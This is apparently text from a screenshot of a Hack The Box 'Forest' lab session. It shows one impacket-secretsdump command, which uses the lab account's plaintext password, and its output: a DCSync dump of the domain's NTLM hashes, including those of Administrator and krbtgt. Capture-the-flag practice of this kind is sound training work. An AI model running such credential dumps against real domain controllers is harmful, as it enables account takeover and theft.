 ┌──(saxon㉿Saxon)-[~/Desktop]
└─$ impacket-secretsdump htb.local/svc-alfresco:s3rvice@10.10.10.161
Impacket v0.10.1.dev1+20230616.115447.d1f16d8e - Copyright 2022 Fortra

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:0376f94f71608b11512e5c232e673476:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::